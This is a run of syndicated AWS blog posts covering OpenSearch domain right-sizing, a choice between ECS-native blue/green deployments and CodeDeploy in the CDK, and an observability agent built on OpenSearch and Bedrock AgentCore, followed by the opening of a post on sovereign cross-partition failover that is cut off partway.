  • Underutilized instance types for workload patterns

Monitor cluster indexing and search latencies constantly as the cluster is being downsized—these latencies should not increase if the cluster is eliminating unused capacity. Also, it’s recommended to reduce nodes one at a time and continue to observe latencies to continue further downturn. By right-sizing instances, reducing node counts, and adopting cost-efficient storage options, you can align resources to actual usage. Optimizing shard allocation further supports balanced performance at a lower cost.

Best practices for right-sizing

In this section, we discuss best practices for right-sizing.

Iterate and optimize

Right-sizing is an ongoing process, not a one-time exercise. As workloads evolve, continuously monitor CPU, JVM memory pressure, and storage utilization using CloudWatch to make sure they remain within healthy thresholds. Rising latency, queue buildup, or unassigned shards often signal capacity or configuration issues that require attention.

Regularly review slow logs, query latency, and ingestion trends to identify performance bottlenecks early. If search or indexing performance degrades, consider scaling, rebalancing shards, or adjusting retention policies. Periodic reviews of instance sizes and node count help align cost with demand, maintaining 200-millisecond latency targets while avoiding over-provisioning. Consistent iteration helps your OpenSearch Service domain remain performant and cost-efficient over time.

Establish baselines

Monitor for 2–4 weeks after initial deployment and document peak usage patterns and seasonal variations. Record performance during different workload types. Set appropriate CloudWatch alarm thresholds based on your baselines.

Regular review process

Conduct weekly metric reviews during initial optimization and monthly assessments for stable workloads. Conduct quarterly right-sizing exercises for cost optimization.

Scaling strategies

Consider the following scaling strategies:

Vertical scaling (instance types) – Use larger instance types when performance constraints stem from CPU, memory, or JVM pressure, and overall data volume is within a single node’s capacity. Choose memory-optimized instances (such as r8g, r7g, or r7i) for heavy aggregation or indexing workloads. Use compute-optimized instances (c8g, c7g, or c7i) for CPU-bound workloads such as query-heavy or log-processing environments. Vertical scaling is ideal for smaller clusters or testing environments where simplicity and cost-efficiency are priorities.

Horizontal scaling (node count) – Add more data nodes when storage, shard count, or query concurrency increases beyond what a single node can handle. Maintain an odd number of primary-eligible nodes (typically three or five) and use dedicated primary nodes for clusters with more than 10 data nodes. Deploy across three Availability Zones for high availability in production. Horizontal scaling is preferred for large, production-grade workloads requiring fault tolerance and sustained growth. Use _cat/allocation?v to verify shard distribution and node balance:

GET /_cat/allocation/node_name_1,node_name_2,node_name_3

Optimize storage configuration

Use the latest generation of Amazon EBS General Purpose (gp) volumes for improved performance and cost-efficiency compared to earlier versions. Monitor storage growth trends using ClusterUsedSpace and FreeStorageSpace metrics. Maintain data utilization below 50% of total storage capacity to allow for growth and snapshots.

Choose storage tiers based on performance and access patterns—for example, enable UltraWarm or cold storage for large, infrequently accessed datasets. Move older or compliance-related data to cost-efficient tiers (for analytics or WORM workloads) only after ensuring the data is immutable.

Use the _cat/indices?v API to monitor index sizes and refine retention or rollover policies accordingly:

GET /_cat/indices/index1,index2,index3

Analyze shard configuration

Shards directly affect performance and resource usage, so an appropriate shard strategy should be used. The indexes that have heavy ingestion and searches should have a number of shards in the order of number of nodes for better efficiency across all data nodes in the cluster. We recommend keeping shard sizes between 10–30 GB for search workloads and up to 50 GB for log analytics workloads and limit to <20 shards per GB of JVM heap.

Run _cat/shards?v to confirm even shard distribution and no unassigned shards. Evaluate over-sharding by checking JVMMemoryPressure (>80%) or SearchLatency spikes (>200 milliseconds) from excessive shard coordination. Assess under-sharding if IndexingLatency (>200 milliseconds) or low SearchRate indicates limit parallelism. Use _cat/allocation?v to identify unbalanced shard sizes or hot spots on nodes:

GET /_cat/allocation/node_name_1,node_name_2,node_name_3

Handling unexpected traffic spikes

Even well right-sized OpenSearch Service domains can face performance challenges during sudden workload surges, such as log bursts, search traffic peaks, or seasonal load patterns. To handle such unexpected spikes effectively, consider implementing the following best practices:

  • Enable Auto-Tune – Automatically adjust cluster settings based on current usage and traffic patterns
  • Distribute shards effectively – Avoid shard hotspots by using balanced shard allocation and index rollover policies
  • Pre-warm clusters for known events – For expected peak periods (end-of-month reports, marketing campaigns), temporarily scale up before the spike and scale down afterward
  • Monitor with CloudWatch alarms – Set proactive alarms for CPU, JVM memory, and thread pool rejections to catch early stress indicators

Deploy CloudWatch alarms

CloudWatch alarms perform an action when a CloudWatch metric exceeds a specified value for some amount of time to take remediation action proactively.

Conclusion

Right-sizing is a continuous process of observing, analyzing, and optimizing. By using CloudWatch metrics, OpenSearch Dashboards, and best practices around shard sizing and workload profiling, you can make sure your domain is efficient, performant, and cost-effective. Right-sizing your OpenSearch Service domain helps provide optimal performance, cost-efficiency, and scalability. By monitoring key metrics, optimizing shards, and using AWS tools like CloudWatch, ISM, and Auto Scaling, you can maintain a high-performing cluster without over-provisioning.

For more information about right-sizing OpenSearch Service domains, refer to Sizing Amazon OpenSearch Service domains.


Nikhil Agarwal

Nikhil Agarwal

Nikhil is a Sr. Technical Manager with Amazon Web Services. He is passionate about helping customers achieve operational excellence in their cloud journey and working actively on technical solutions. He is also enthusiastic about AI/ML, generative AI, and analytics, and deep dives into customers’ generative AI and Amazon OpenSearch Service specific use cases. Outside of work, he enjoys traveling with family and exploring different gadgets.

Rick Balwani

Rick Balwani

Rick is an Enterprise Support Manager leading a team of Technical Account Managers (TAMs) dedicated to AWS independent software vendor (ISV) customer success. He partners with customers to help them use AWS services effectively while building innovative, cutting-edge solutions. With deep expertise in DevOps and systems engineering, Rick brings technical depth and strategic insight to help ISVs scale and optimize their AWS environments.

Arun Lakshmanan

Arun Lakshmanan

Arun is a Search Specialist with Amazon OpenSearch Service based out of Chicago, IL. He works closely with customers on their OpenSearch journey across various use cases, including vector search, observability, and security analytics.

Choosing between Amazon ECS Blue/Green Native or AWS CodeDeploy in AWS CDK

Post Syndicated from Franco Abregu original https://aws.amazon.com/blogs/devops/choosing-between-amazon-ecs-blue-green-native-or-aws-codedeploy-in-aws-cdk/


Blue/green deployments on Amazon Elastic Container Service (Amazon ECS) have long been a go-to pattern for shipping zero-downtime deployments. Historically, the recommended approach in the AWS Cloud Development Kit (AWS CDK) was to wire ECS to AWS CodeDeploy for traffic shifting, lifecycle hooks, and tight integration with AWS CodePipeline.

In July 2025, Amazon ECS launched built-in blue/green deployments. This allows you to operate directly within the ECS service, without requiring the use of Amazon CodeDeploy.

This post explains what changed, how the new ECS-native blue/green model compares to CodeDeploy, and how to decide which path to take in your CDK projects.

Figure1: Amazon ECS blue/green deployment with AWS CodeDeploy

Figure1: Amazon ECS blue/green deployment with AWS CodeDeploy

Why blue/green on ECS, and what was launched in July 2025

In a blue/green deployment, two production environments are maintained: blue, the current environment, and green, the new environment. This strategy allows you to validate the new version of your environment before it receives production traffic.

The ECS service team saw an opportunity to simplify the deployment process by creating lifecycle hooks, bake time, and managed rollback directly within ECS. With this shift, the complexity of coordinating blue/green deployments through CodeDeploy is consolidated into a single service. This consolidation not only simplifies the deployment pipeline but also reduces the number of moving parts, making it easier to maintain and troubleshoot over time.


Conceptually, ECS-native blue/green provisions a replacement task set registered to a separate target group (blue target group in figure 2) behind your Elastic Load Balancing listener. When you approve the cutover, ECS performs an all-at-once traffic shift to the green revision (green target group in figure 2), then holds both revisions during a configurable bake period before retiring blue or rolling back if alarms or hooks fail.

Figure 2: Amazon ECS Native Blue Green DeploymentFigure 2: Amazon ECS Native Blue Green Deployment

Unlike CodeDeploy, which requires fine-grained configuration of traffic shifting strategies, ECS native deployments are intentionally simpler, designed to cover the most common blue/green use cases without the operational overhead of managing a multi-phase canary.

Two paths in CDK: ECS-native blue/green vs. CodeDeploy blue/green

With CDK, you now have two ways to achieve blue/green on ECS. One is the ECS-native path that keeps deployment configuration on the CDK ECS module and its related load balancer resources. You configure lifecycle hooks that invoke AWS Lambda functions at specific deployment stages, you set a bake time, and you optionally use a test listener or Amazon ECS Service Connect header rules to validate traffic to the green revision before production cutover. The CodeDeploy path creates a CodeDeploy application and deployment group bound to your ECS service and Application Load Balancer (ALB), lets you choose canary, linear, or all-at-once policies, and typically plugs into AWS CodePipeline for orchestration.

A key functional difference is how the traffic shifts. ECS-native blue/green performs an immediate all-at-once switch to green, followed by a bake period; CodeDeploy supports canary and linear shifting in addition to all-at-once. If you require progressive exposure by percentage, CodeDeploy remains the way to go. If you want a simpler, service-centric model with fewer moving parts, ECS-native is now the default choice.

Currently, the AWS CDK includes L2 support for ECS-native blue/green so that you can model these settings directly without custom CloudFormation or escape hatches. If your stack already uses the Deployment Controller Type. CODE_DEPLOY path, you can continue to do so; migration options exist (outlined later in this post).


Figure 3: Amazon CodeDeploy blue/green deployment traffic shift

Figure 3: Amazon CodeDeploy blue/green deployment traffic shift

Decision guide: choosing the right path

AWS CodeDeploy offers more refined functionality for managing deployments through its integration with AWS CodePipeline to support multi-stage workflows across services, regions, and accounts, and provides a clear audit trail for change management. AWS CodeDeploy offers policies that can shift traffic in defined increments (for example, 5% or 10%) with automated metric checks and optional approvals. This deployment pattern supports coordinating multiple environments with formal governance, or teams that want data-driven promotions based on alarms and checkpoints. Because of its integration with AWS CodePipeline, you can have several stages for different services for ECS Blue/Green (CodeDeploy) and coordinate the deployment of multiple dependent services in a single release.

Utilize ECS-native to achieve a compact operational footprint by consolidating deployments and operations into a single service. The ECS service supports zero-downtime deployments through Blue/Green deployment (shifting the traffic all at one time) and enables quick rollbacks with configurable settings for minimumHealthyPercent and maximumPercent. Application Load Balancer (ALB) draining and task health checks ensure a balance between speed and safety. Additionally, the built-in deployment circuit breaker automatically halts and reverts problematic rollouts, minimizing operational issues.

How to implement in ECS native in CDK

To utilize ECS-native blue/green in CDK, start with an Amazon ECS service (Fargate or EC2), an Application Load Balancer, and two target groups managed by ECS during deployments. In your service definition, you’ll opt into the blue/green deployment type, set a bake time, and attach lifecycle hooks. Hooks can run Lambda functions at stages such as before scale-up or after production traffic shift, letting you run synthetic tests, warm caches, or gate on external checks. If you’re using Amazon ECS Service Connect, you can route “dark” test traffic to green by sending requests with a specific header during the pre-cutover phase.

const service = new ecs.FargateService(this, "Service", {
      cluster,
      taskDefinition,
      desiredCount: 3,
      securityGroups: [serviceSG],
      vpcSubnets: {
        subnetType: ec2.SubnetType.PRIVATE_WITH_EGRESS,
      },
      deploymentStrategy: ecs.DeploymentStrategy.BLUE_GREEN,
      bakeTime: Duration.minutes(30),
      propagateTags: ecs.PropagatedTagSource.SERVICE,
      deploymentAlarms: {
        alarmNames: [
          this.stackName + "-Http-500-Blue",
          this.stackName + "-Http-500-Green",
          "Synthetics-Alarm-trivia-game-" + props.stage,
        ],
        behavior: ecs.AlarmBehavior.ROLLBACK_ON_ALARM,
      },
      lifecycleHooks: [
        new ecs.DeploymentLifecycleLambdaTarget(
          preTrafficHook,
          "PreTrafficHook",
          {
            lifecycleStages: [
              ecs.DeploymentLifecycleStage.POST_TEST_TRAFFIC_SHIFT,
            ],
          }
        ),
      ],
      minHealthyPercent: 100,
      maxHealthyPercent: 200,
    });

Code Snipped: Amazon ECS service with AWS Fargate and AWS CodeDeploy

Conclusion

Using ECS-native blue/green deployments is now the recommended default for most teams. This approach provides zero-downtime cutovers, lifecycle hooks, bake time, and rollback capabilities without requiring the management of an additional service.

Choose CodeDeploy only if you need advanced traffic shifting options, such as canary or linear deployments, or if you have other dependencies with AWS CodePipeline workflows.

Bring your ECS deployments to the next level by enabling Blue/Green deployment with the strategy that best fits for your use case. For step-by-step instructions for migrating from CodeDeploy to ECS-Native refer to this migration guide.

Franco Abregu

Franco Abregu is a Sr. Delivery Consultant – DevOps at AWS Professional Services based in Argentina. Franco focuses on transforming customers DevOps culture to improve developer productivity, operations, deployments and process standardization. His expertise includes CI/CD, Infrastructure as Code, software development and organizational adoption of DevOps culture.

Chris Renzo

is a Sr. Solution Architect within the AWS Defense and Aerospace organization. Outside of work, he enjoys a balance of warm weather and traveling.

Reduce Mean Time to Resolution with an observability agent

Post Syndicated from Muthu Pitchaimani original https://aws.amazon.com/blogs/big-data/reduce-mean-time-to-resolution-with-an-observability-agent/

Customers of all sizes have been successfully using Amazon OpenSearch Service to power their observability workflows and gain visibility into their applications and infrastructure. During incident investigation, Site Reliability Engineers (SREs) and operations center personnel rely on OpenSearch Service to query logs, examine visualizations, analyze patterns, correlate traces to find the root cause of the incident, and reduce Mean Time to Resolution (MTTR). When an incident happens that triggers alerts, SREs typically jump between multiple dashboards, write specific queries, check recent deployments, and correlate between logs and traces to piece together a timeline of events. Not only is this process largely manual, but it also creates a cognitive load on these personnel, even when all the data is readily available. This is where agentic AI can help, by being an intelligent assistant that can understand how to query, interpret various telemetry signals, and systematically investigate an incident.

In this post, we present an observability agent using OpenSearch Service and Amazon Bedrock AgentCore that can help surface root cause and get insights faster, handle multiple query-correlation cycles, and ultimately reduce MTTR even further.

Solution overview

The following diagram shows the overall architecture for the observability agent.


Applications and infrastructure emit telemetry signals in the form of logs, traces, and metrics. These signals are then gathered by OpenTelemetry Collector (Step 1) and exported to Amazon OpenSearch Ingestion using individual pipelines for every signal: logs, traces, and metrics (Step 2). These pipelines deliver the signal data to an OpenSearch Service domain and Amazon Managed Service for Prometheus (Step 3).

OpenTelemetry is the standard for instrumentation, and provides vendor-neutral data collection across a broad range of languages and frameworks. Enterprises of various sizes are adopting this architecture pattern using OpenTelemetry for their observability needs, especially those committed to open source tools. More notably, this architecture builds on open source foundations, helping enterprises avoid vendor lock-in, benefit from the open source community, and implement it across on-premises and various cloud environments.

For this post, we use the OpenTelemetry Demo application to demonstrate our observability use case. This is an ecommerce application powered by about 20 different microservices, and generates realistic telemetry data together with feature sets to generate load and simulate failures.

Model Context Protocol servers for observability signal data

The Model Context Protocol (MCP) provides a standardized mechanism to connect agents to external data sources and tools. In this solution, we built three distinct MCP servers, one for each type of signal.

The Logs MCP server exposes tool functions for searching, filtering, and selecting log data that is stored in an OpenSearch Service domain for log data. This enables the agent to query the logs using various criteria like simple keyword matching, service name filter, log level, or time ranges. This mimics the typical queries you would run during an investigation. The following snippet shows a pseudo code of what the tool function can look like:

# Logs MCP Server - Key Functions
search_otel_logs(
    query: string,           # Text search query for log messages
    service: string,         # Service name to filter logs
    severity: string,        # Log level (INFO, WARN, ERROR)
    startTime: string,       # Start time (ISO format or relative e.g., 'now-1h')
    endTime: string,         # End time (ISO format or relative e.g., 'now')
    size: number             # Number of results to return
)
get_logs_by_trace_id(
    traceId: string,         # Trace ID to retrieve all correlated logs
    size: number             # Maximum number of logs to return
)

The Traces MCP server exposes tool functions for searching and retrieving information about distributed traces. These functions can help look up traces by trace ID and find traces for a particular service, the spans belonging to a trace, the service map information constructed based on the spans, and the rate, error, and duration (also known as RED metrics). This enables the agent to follow a request’s path across the services and pinpoint where failures happened or latency originated.

# Traces MCP Server - Key Functions
get_otel_spans(
    serviceName: string,     # Service name to filter spans
    traceId: string,         # Trace ID to filter spans
    spanId: string,          # Span ID to retrieve a specific span
    operationName: string,   # Operation/span name to filter
    startTime: string,       # Start time (ISO format or relative)
    endTime: string,         # End time (ISO format or relative)
    size: number             # Number of results to return
)
get_spans_by_trace_id(
    traceId: string,         # Trace ID to retrieve all spans for
    size: number             # Maximum number of spans to return
)
get_otel_service_map(
    serviceName: string,     # Service name to filter service map
    startTime: string,       # Start time
    endTime: string,         # End time
    size: number             # Number of results to return
)
get_otel_rate_error_duration_metrics(
    startTime: string,       # Start time (default: 'now-5m')
    endTime: string          # End time (default: 'now')
)

The Metrics MCP server exposes tool functions for querying time series metrics. The agent can use these functions to check error rate percentiles and resource utilization, which are key signals for understanding the overall health of the system and identifying anomalous behavior.

# Metrics MCP Server - Key Functions
query_instant(
    query: string,           # PromQL query expression
    time: string,            # Evaluation timestamp (optional)
    timeout: string          # Evaluation timeout (optional)
)
query_range(
    query: string,           # PromQL query expression
    start: string,           # Start timestamp
    end: string,             # End timestamp
    step: string,            # Query resolution step (e.g., '15s', '1m')
    timeout: string          # Evaluation timeout (optional)
)
get_timeseries(
    metric: string,          # Metric name or PromQL expression
    duration: string,        # Time duration to look back (e.g., '1h', '6h')
    step: string             # Step size (optional)
)
search_metrics(
    pattern: string          # Search pattern (supports regex e.g., 'http.*')
)
explore_metric(
    metric: string           # Metric name to explore (metadata + samples)
)

These three MCP servers span across the different types of data used by investigation engineers, providing a complete working set for an agent to conduct investigations with autonomous correlation across logs, traces, and metrics to determine the possible root causes for an issue. Additionally, a custom MCP server exposes tool functions over business data on revenue, sales, and other business metrics. For the OpenTelemetry demo application, you can develop synthetic data to aid in providing context for impact and other business level metrics. For brevity, we don’t show that server as a part of this architecture.

Observability agent

The observability agent is central to the solution. It is built to help with incident investigation. Traditional automations and manual runbooks typically follow predefined operating procedures, but with an observability agent, you don’t need to define them. The agent can analyze, reason based on the data available to it, and adapt its strategy based on what it discovers. It correlates findings across logs, traces, and metrics to arrive at a root cause.

The observability agent is built with the Strands Agent SDK, an open source framework that simplifies development of AI agents. The SDK provides a model-driven approach with flexibility to handle underlying orchestration and reasoning (the agent loop) by invoking exposed tools and maintaining coherent, turn-based interactions. This implementation also discovers tools dynamically, so if there is a change in the capabilities, the agent can make decisions based on up-to-date information.

The agent runs on Amazon Bedrock AgentCore Runtime, which provides fully managed infrastructure for hosting and running agents. The runtime supports popular agent frameworks, including Stands, LangGraph, and CrewAI. The runtime also provides scaling availability and compute that many enterprises require to run production-grade agents.

We use Amazon Bedrock AgentCore Gateway to connect to all three MCP servers. When deploying agents at scale, gateways are indispensable components to reduce management tasks like custom code development, infrastructure provisioning, comprehensive ingress and egress security, and unified access. These are essential enterprise functions needed when bringing a workload to production. In this application, we create gateways that connect all three MCP servers as targets using server-sent events. Gateways work alongside Amazon Bedrock AgentCore Identities to provide secure credentials management and secure identity propagation from the user to the communicating entities. The sample application uses AWS Identity and Access Management (IAM) for identity management and propagation.

Incident investigation is often a multi-step process. It involves iterative hypothesis testing, multiple rounds of querying, and building context over time. We use Amazon Bedrock AgentCore Memory for this purpose. In this solution, we use session-based namespaces to maintain separate conversation threads for different investigations. For example, when a user asks “What about Payment service?” during an investigation, the agent retrieves recent conversation history from memory to maintain awareness of prior findings. We store both user questions and agent responses with timestamps to help the agent reconstruct the conversation chronologically and reason about already completed findings.

We configured the observability agent to use Anthropic’s Claude Sonnet v4.5 in Amazon Bedrock for reasoning. The model interprets questions, decides which MCP tool to invoke, analyzes the results, and formulates the set of questions or conclusions. We use a system prompt to instruct the model to think like an experienced SRE or an operation center engineer: “Starting with a high-level check, narrowing down affected components, correlate across telemetry signal types and derive conclusion with substantiation. You ask the model to also suggest logical next steps such as performing a drill down to investigate inter service dependencies.” This makes the agent versatile to analyze and reason about common varieties of incident investigations.

Observability agent in action

We built a real-time RED (rate, errors, duration) metrics dashboards for the entire application, as shown in the following figure.

To establish a baseline, we asked the agent the following question: “Are there any errors in my application in the last five minutes?”The agent queries the traces and metrics, analyzes the results, and responds saying there are no errors in the system. It notes that all the services are active, traces are healthy, and the system is processing requests normally. The agent also proactively suggests next steps that might be useful for further investigation.

Introducing failures

The OpenTelemetry demo application has a feature flag that we can use to introduce deliberate failures in the system. It also includes load generation so these errors can surface prominently. We use these features to introduce a few failures with the payment service. The real-time RED metrics dashboards in the previous figure reflect the impact and show the error rates climbing.

Investigation and root cause analysis

Now that we are generating errors, we engage the agent again. This is typically the start of the investigation session. Also, we have workflows like alarms triggering or pages going out that will trigger the starting of an investigation.

We ask the question “Users are complaining that it is taking a long time to buy items. Can you check to see what is going on?”

The agent retrieves the conversation history from memory (if there is any), invokes tools to query RED metrics across services, and analyzes the results. It identifies a critical purchase flow performance issue: payment service is in a connectivity crisis and completely unavailable, with extreme latency observed in fraud detection, ad service, and recommendation service. The agent provides immediate action recommendations—restore payment service connectivity as the top priority—and suggests next steps, including investigating payment service logs.

Following the agent’s suggestion, we ask it to investigate the logs: “Investigate payment service logs to understand the connectivity issue.”

The agent searches logs for the checkout and payment services, correlates them with trace data, and analyzes service dependencies from the service map. It confirms that although cart service, product catalog service, and currency service are healthy, the payment service is completely unreachable, successfully identifying the root cause of our deliberately introduced failure.

Beyond root cause: Analyzing business impact

As mentioned earlier, we have synthetic business sales and revenue data in a separate MCP server, so when the user asks the agent “Analyze the business impact of the checkout and payment service failures,” the agent uses this business data, examines the transaction data from traces, calculates estimated revenue impact, and assesses customer abandonment rates due to checkout failures. This shows how the agent can go beyond identifying the root cause and provide help with operational activities like creating a runbook for issue resolution in the future, which can be first the step to providing automatic remediation without involving SREs.

Benefits and results

Although the failure scenario in this post is simplified for illustration, it highlights several key benefits that directly contribute to reducing MTTR.

Accelerated investigation cycles

Traditional workflows for troubleshooting involve multiple iterations of hypotheses, verification, querying, and data analysis at each step, requiring context switching and consuming hours of effort. The observability agent reduces these drastically to a few minutes by autonomous reasoning, correlation, and actioning, which in turn reduces MTTR.

Handling complex workflows

Real-world production scenarios often involve cascading failures and multiple system failures. The observability agent’s capabilities can extend to these scenarios by using historical data and pattern recognition. For instance, it can distinguish related issues from false positives using temporal or identity-based correlation, dependency graphs, and other techniques, helping SREs avoid wasted investigation effort on unrelated anomalies.

Rather than provide a single answer, the agent can provide probabilistic distribution across potential root causes, helping SREs prioritize remediation methods; for example:

  • Payment service network connectivity issue: 75%
  • Downstream payment gateway timeout: 15%
  • Database connection pool exhaustion: 8%
  • Other/Unknown: 2%

The agent can compare current symptoms against past incidents, identifying whether similar patterns have happened in the past, thereby evolving from a reactive query tool into a proactive diagnostic assistant.

Conclusion

Incident investigation remains largely manual. SREs juggle dashboards, craft queries, and correlate signals under pressure, even when all the data is readily available. In this post, we showed how an observability agent built with Amazon Bedrock AgentCore and OpenSearch Service can alleviate this cognitive burden by autonomously querying logs, traces, and metrics; correlating findings; and guiding SREs toward root cause faster. Although this pattern represents one approach, the flexibility of Amazon Bedrock AgentCore combined with the search and analytics capabilities of OpenSearch Service enables agents to be designed and deployed in numerous ways—at different stages of the incident lifecycle, with varying levels of autonomy, or focused on specific investigation tasks—to suit your organization’s unique operational needs. Agentic AI doesn’t replace existing observability investment, but amplifies them by providing an effective way to use your data during incident investigations.


About the authors

Muthu Pitchaimani

Muthu Pitchaimani

Muthu is a Search Specialist with Amazon OpenSearch Service. He builds large-scale search applications and solutions. Muthu is interested in the topics of networking and security, and is based out of Austin, Texas.

Jon Handler

Jon Handler

Jon is Director of Solutions Architecture for Search Services at AWS. Based in Palo Alto, CA. Jon works closely with OpenSearch and Amazon OpenSearch Service, providing help and guidance to a broad range of customers who have generative AI, search, and log analytics workloads for OpenSearch.

Sovereign failover – Design for digital sovereignty using the AWS European Sovereign Cloud

Post Syndicated from Ivo Kammerath original https://aws.amazon.com/blogs/architecture/sovereign-failover-design-for-digital-sovereignty-using-the-aws-european-sovereign-cloud/

Organizations operating across multiple jurisdictions need to consider the impact of regulatory changes or geopolitical events on their access to cloud infrastructure. This post explains how to design failover architectures that span AWS partitions—including the AWS European Sovereign Cloud, AWS GovCloud (US) and other AWS Regions in the global infrastructure — so workloads can continue operating when sovereignty requirements shift.

Although the AWS European Sovereign Cloud is designed to help customers with operational autonomy and data residency requirements, it can also be used to address broader geopolitical and sovereignty risks. This post explores the architectural patterns, challenges, and best practices for building cross-partition failover, covering network connectivity, authentication, and governance. By understanding these constraints, you can design resilient cloud-native applications that balance regulatory compliance with operational continuity.

Understanding sovereignty risks

Digital sovereignty entails managing digital dependencies — deciding how data, technologies, and infrastructure are used, and reducing the risk of loss of access, control, or connectivity. As with any disaster recovery strategy, there are several means to provide continuity for the systems to be designed. Most of them involve some form of failover architecture, i.e. providing a second set of infrastructure to be used when the disaster incapacitates the original infrastructure. What differs for sovereign disaster recovery are the control mechanics and structures of the target to fail over to. Incorporating the AWS European Sovereign Cloud into your workload design adds failover capabilities that help you to reestablish or maintain enhanced sovereignty if the primary environment becomes unavailable.

As regulatory requirements evolve, modern failover architectures must account for sovereign environments such as the AWS European Sovereign Cloud, AWS GovCloud (US), and multi-vendor deployments. This post focuses on three core areas for incorporating sovereignty requirements into failover design: failover strategy, network connectivity across isolated partitions, and authentication and authorization in cross-partition architectures. These patterns apply to both short regional outages and long-term partition failures.

Understanding AWS partitions

As a global cloud provider, AWS operates multiple infrastructure partitions tailored to meet specific operational and regulatory requirements. In addition to its AWS global infrastructure, AWS offers specialized partitions such as AWS GovCloud for US government agencies, the AWS China Regions, and the AWS European Sovereign Cloud for customers that require stringent data residency and control within the EU.

Each partition is a logically isolated group of AWS Regions with its own set of resources, including AWS Identity and Access Management (IAM). Because of this separation, partitions act as hard boundaries. Credentials don’t carry over, and services such as Amazon S3 and features like S3 Cross-Region Replication or AWS Transit Gateway inter-region peering cannot function across partitions. These limitations are intentional, providing operational isolation. AWS GovCloud (US), launched in 2011, supports US public sector customers with compliance needs such as FedRAMP and ITAR. The AWS China regions are operated through local partnerships to meet Chinese data sovereignty laws. Similarly, the AWS European Sovereign Cloud is a partition built entirely within the EU, launched in 2026.

These partitions provide enhanced data control and physical infrastructure isolation, making them essential if you operate in regulated sensitive sectors and need to satisfy strict compliance requirements.

Key benefits of AWS partitions

